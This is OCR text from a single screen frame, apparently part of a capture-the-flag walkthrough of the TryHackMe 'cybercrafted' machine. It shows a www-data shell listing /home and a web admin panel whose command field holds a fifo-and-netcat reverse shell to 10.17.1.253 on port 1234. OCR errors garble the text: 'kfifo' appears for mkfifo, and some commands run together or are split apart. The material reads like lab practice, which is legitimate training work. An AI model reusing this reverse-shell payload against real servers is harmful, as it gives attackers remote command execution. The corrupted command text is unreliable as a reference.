 Burp Suite Community E... Panel - Mozilla Firefox Untitled 1 - Mousepad kali@kali: ~/Desktop/th... 02:08 AM 0%
kali@kali: ~/Desktop/thm/cybercrafted
www-data@cybercrafted:/var/www/admin$ cd /home
cd /homels
www-data@cybercrafted:/home$  -la
ls -la
total 16
drwxr-xr-x  4 root              root              4096 Jun 27 17:50 .
drwxr-xr-x 24 root              root              4096 Sep 30 13:14 ..
drwxr-x---  4 cybercrafted      cybercrafted      4096 Sep 12 10:33 cybercrafted
drwxr-xr-x  5 xxultimatecreeperxx xxultimatecreeperxx 4096 Oct 15 20:43 xxultimatecreeperxx
www-data@cybercrafted:/home$
PANEL
Welcome xXUltimateCreeperXx
Run system commands...
kfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.17.1.253 1234 >/tmp/f
/bin/nc
[0] 0:sudo- 1:nc* "kali" 02:08 21-Nov-21